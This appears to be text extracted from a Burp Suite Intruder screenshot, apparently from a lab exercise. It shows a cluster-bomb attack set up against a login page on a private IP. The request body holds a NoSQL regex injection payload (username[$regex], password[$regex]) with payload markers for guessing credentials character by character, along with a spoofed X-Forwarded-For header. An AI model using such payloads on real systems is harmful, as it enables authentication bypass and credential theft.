 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Cluster bomb
POST /login_2.php HTTP/1.1
Host: 192.168.126.155
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.126.155/login_2.php
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
username[$regex]=^§WD§&password[$regex]=^§WD§&submit=%E7%99%BB%E5%BD%95
Add §
Clear §
Auto §
Refresh